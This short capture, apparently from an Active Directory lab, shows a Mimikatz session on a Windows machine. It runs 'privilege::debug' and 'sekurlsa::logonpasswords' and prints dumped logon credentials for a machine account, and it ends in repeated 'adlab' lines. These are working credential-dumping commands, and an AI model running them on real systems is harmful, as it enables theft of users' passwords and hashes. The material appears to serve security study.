 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 4 2021 22:29:55
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WEBSITE$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2021/9/4 16:39:09
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WEBSITE$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : website$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
adlab
adlab
adlab
adlab
adlab
adlab